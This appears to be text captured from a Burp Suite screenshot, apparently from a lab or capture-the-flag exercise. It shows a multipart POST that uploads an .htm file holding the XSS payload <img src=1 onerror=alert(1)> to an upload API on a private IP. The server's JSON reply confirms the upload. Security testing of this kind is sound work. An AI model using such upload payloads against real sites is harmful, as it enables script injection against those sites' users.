 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l2/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 206
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryM53FR8jtAaCZkhuX
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryM53FR8jtAaCZkhuX
14 Content-Disposition: form-data; name="file"; filename="1.htm"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryM53FR8jtAaCZkhuX--
19
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 05:38:26 GMT
4 Content-Type: application/json
5 Content-Length: 140
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"上传成功",
"file":"ebf5d1600c0ae1df079c4f2d11582645.htm",
"filename":"1.htm",
"time":"2024-03-10 13:38:26"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
准备完毕 419字节 | 16 millis